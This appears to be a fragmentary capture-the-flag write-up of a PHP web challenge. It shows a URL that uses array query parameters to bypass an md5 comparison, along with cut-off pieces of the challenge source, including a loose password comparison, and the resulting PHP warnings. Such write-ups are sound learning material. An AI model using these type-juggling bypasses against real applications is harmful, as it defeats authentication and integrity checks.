 a2f558be-df22-4586-ba18-87d34c88b215.node4.buuoj.cn:81/?gg[]=gg&id[]=id
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { e
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first steponly one way to get the flag